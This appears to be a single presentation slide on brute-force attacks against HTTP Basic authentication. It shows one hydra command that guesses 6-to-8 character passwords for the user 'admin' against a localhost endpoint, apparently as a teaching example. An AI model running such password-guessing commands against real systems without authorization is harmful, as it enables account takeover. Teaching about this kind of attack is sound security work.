

# Brute Force Attack
HTTP Basic auth
hydra -l "admin" -x 6:8:a1 localhost http-get /basic